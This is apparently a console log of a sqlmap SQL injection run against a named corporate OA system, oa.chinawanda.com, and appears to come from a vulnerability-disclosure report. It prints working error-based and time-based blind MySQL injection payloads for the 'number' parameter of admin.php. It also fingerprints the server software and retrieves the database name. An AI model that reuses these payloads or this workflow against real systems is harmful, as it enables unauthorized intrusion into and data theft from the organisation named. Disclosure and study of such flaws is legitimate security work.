 管理员: 命令提示符
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 11:35:04
[11:35:04] [INFO] parsing HTTP request from 'Desktop/3.txt'
custom injection marking character ('*') found in option '-u'. Do you want to pr
ocess it? [Y/n/q]
[11:35:04] [WARNING] it seems that you've provided empty parameter value(s) for
testing. Please, always use only valid parameter values so sqlmap could be able
to run properly
[11:35:04] [WARNING] provided parameter 'toa_auth' seems to be 'base64' encoded
[11:35:04] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: #1* (URI)
Type: error-based
Title: MySQL >= 5.0 error-based - Parameter replace
Payload: http://oa.chinawanda.com:1010/admin.php?ac=duty&do=list&fileurl=dut
y&userkeytype=&number=(SELECT 8318 FROM(SELECT COUNT(*),CONCAT(0x716a717871,(SEL
ECT (ELT(8318=8318,1))),0x7171707071,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.
CHARACTER_SETS GROUP BY x)a)&title=&vstartdate=&venddate=
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 time-based blind - Parameter replace (SELECT)
Payload: http://oa.chinawanda.com:1010/admin.php?ac=duty&do=list&fileurl=dut
y&userkeytype=&number=(SELECT * FROM (SELECT(SLEEP(5)))LAlH)&title=&vstartdate=&
venddate=
---
[11:35:04] [INFO] testing MySQL
[11:35:04] [INFO] confirming MySQL
[11:35:04] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS 6.5
web application technology: PHP 5.3.3, Apache 2.2.15
back-end DBMS: MySQL >= 5.0.0
[11:35:04] [INFO] fetching current database
[11:35:05] [WARNING] reflective value(s) found and filtering out
[11:35:05] [INFO] retrieved: wdoa_db
current database: 'wdoa_db'
[11:35:05] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\oa.chinawanda.com'
www.wooyun.org